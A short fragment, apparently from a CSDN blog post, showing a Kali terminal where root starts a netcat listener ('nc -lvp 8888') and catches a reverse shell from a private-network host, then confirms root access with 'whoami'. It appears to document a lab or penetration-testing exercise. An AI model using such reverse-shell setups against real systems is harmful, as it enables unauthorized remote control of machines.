 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.16.130: inverse host lookup failed: Unknown host
connect to [192.168.16.129] from (UNKNOWN) [192.168.16.130] 47166
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b150ff5bd536:/# whoami
whoami
root
root@b150ff5bd536:/#
CSDN @Evan Kang